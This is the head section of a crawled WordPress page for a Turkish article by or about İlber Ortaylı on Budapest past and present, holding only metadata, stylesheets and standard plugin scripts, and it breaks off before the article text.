

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/
body_size: 45987
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>İlber Ortaylı - Dünkü ve bugünkü Budapeşte | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="dtm" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="4 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/","url":"https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/","name":"İlber Ortaylı - Dünkü ve bugünkü Budapeşte | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"datePublished":"2015-02-07T10:14:00+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0"},"breadcrumb":{"@id":"https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/"]}]},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Güncel","item":"https://turkinfo.hu/category/guncel-tr/"},{"@type":"ListItem","position":3,"name":"Portreler","item":"https://turkinfo.hu/category/guncel-tr/portreler/"},{"@type":"ListItem","position":4,"name":"İlber Ortaylı &#8211; Dünkü ve bugünkü Budapeşte"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0","name":"dtm","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","caption":"dtm"},"url":"https://turkinfo.hu/language/tr/author/tdemirkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"b7e72a03b0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/3824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=3824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Filber-ortayli-dunku-ve-bugunku-budapeste%2Fguncel-tr%2Fportreler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Filber-ortayli-dunku-ve-bugunku-budapeste%2Fguncel-tr%2Fportreler%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=87768AC0E5B247EF9C0F37B25B502825');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
